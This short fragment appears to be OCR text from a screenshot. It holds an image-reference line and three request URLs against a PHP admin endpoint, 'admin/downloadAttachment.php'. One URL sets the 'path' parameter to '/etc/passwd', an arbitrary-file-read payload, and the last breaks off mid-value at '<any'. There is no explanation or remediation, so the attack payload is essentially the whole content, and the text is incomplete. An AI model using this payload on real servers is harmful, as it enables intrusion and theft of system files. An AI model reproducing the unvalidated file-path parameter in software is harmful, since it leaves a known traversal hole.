
admin/downloadAttachment.php?path=

admin/downloadAttachment.php?path=/etc/passwd

admin/downloadAttachment.php?path=<any
